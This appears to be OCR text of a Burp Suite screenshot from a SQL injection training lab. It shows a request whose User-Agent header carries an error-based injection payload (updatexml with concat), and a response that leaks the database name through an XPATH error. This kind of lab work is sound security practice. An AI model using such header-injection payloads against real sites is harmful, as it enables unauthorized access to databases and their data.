 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://injectx1.lab.aqlab.cn:81 ?
Request
Raw Params Headers Hex
POST /Pass-07/index.php HTTP/1.1
Host: injectx1.lab.aqlab.cn:81
User-Agent: 1' or updatexml(1,concat(0x7e,(select database())),1) or '
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 56
Origin: http://injectx1.lab.aqlab.cn:81
DNT: 1
Connection: close
Referer: http://injectx1.lab.aqlab.cn:81/Pass-07/index.php?action=show_code
Upgrade-Insecure-Requests: 1
username=admin&password=123456&submit=%E7%99%BB%E5%BD%95
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
color="#99FF00">您当前的User-Agent是</font><h2>' or
updatexml(1,concat(0x7e,(select database())),1) or '</h2>
</li><li><h3>查询结果:</h3></li><li>
XPATH syntax error:
'~head_error'<li><h3>成功登录</h3></li><font size="5"
color="#99FF00">Your Login name:admin<br>Your
Password:123456</font> <li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;2019&nbsp;by&nbsp;聂风</a></ce
nter>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a
href="javascript:void(0)" class="close" title="关闭">关闭</a></div>
<div class="dialog-content"></div>
</div>
</body>
? < + > Type a search term 0 matches
Done 3,391 bytes | 60 millis